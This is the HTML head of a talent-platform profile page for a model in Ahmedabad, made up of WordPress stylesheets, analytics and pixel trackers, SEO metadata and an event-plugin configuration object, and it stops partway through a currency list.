

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/profile/XHaQzquC/
body_size: 40836
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260117134159">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Vickyrajput, Model In Ahmedabad - Gujarat | Dazzlerr - Connecting Talent</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Dazzlerr - Connecting Talent" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="Dazzlerr - Connecting Talent" />
	<link rel="canonical" href="https://www.dazzlerr.com/profile/XHaQzquC/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dazzlerr - Connecting Talent" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vickyrajput, Model In Ahmedabad - Gujarat | Dazzlerr - Connecting Talent" />
		<meta property="og:description" content="Dazzlerr - Connecting Talent" />
		<meta property="og:url" content="https://www.dazzlerr.com/profile/XHaQzquC/" />
		<meta property="article:published_time" content="2017-10-16T06:05:14+00:00" />
		<meta property="article:modified_time" content="2021-04-07T09:50:04+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/DazzlerrOfficial" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@DazzlerrHQ" />
		<meta name="twitter:title" content="Vickyrajput, Model In Ahmedabad - Gujarat | Dazzlerr - Connecting Talent" />
		<meta name="twitter:description" content="Dazzlerr - Connecting Talent" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","name":"Profile"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/profile\/#listItem","position":2,"name":"Profile","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebPage","@id":"https:\/\/www.dazzlerr.com\/profile\/#webpage","url":"https:\/\/www.dazzlerr.com\/profile\/","name":"Vickyrajput, Model In Ahmedabad - Gujarat | Dazzlerr - Connecting Talent","description":"Dazzlerr - Connecting Talent","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/profile\/#breadcrumblist"},"datePublished":"2017-10-16T06:05:14+05:30","dateModified":"2021-04-07T15:20:04+05:30"},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1&#038;cache=1768657320' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.1&#038;cache=1768657320' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.1&#038;cache=1768657320' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.1&#038;cache=1768657320' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1768657320" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1768657320" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"425690c3df","ticket_status_nonce":"01e011c750","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian 